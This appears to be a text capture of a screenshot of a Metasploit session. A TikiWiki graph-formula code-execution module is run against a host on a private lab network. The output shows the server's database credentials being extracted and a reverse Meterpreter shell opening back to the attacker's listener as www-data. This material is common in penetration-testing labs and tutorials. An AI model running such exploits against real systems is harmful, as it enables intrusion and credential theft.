 msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki  : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38247 bytes) to 192.168.1.12
[*] Meterpreter session 6 opened (192.168.1.103:4444 -> 192.168.1.12:53100) at 2019-02-09 22:45:07 +0100
meterpreter > getuid
Server username: www-data (33)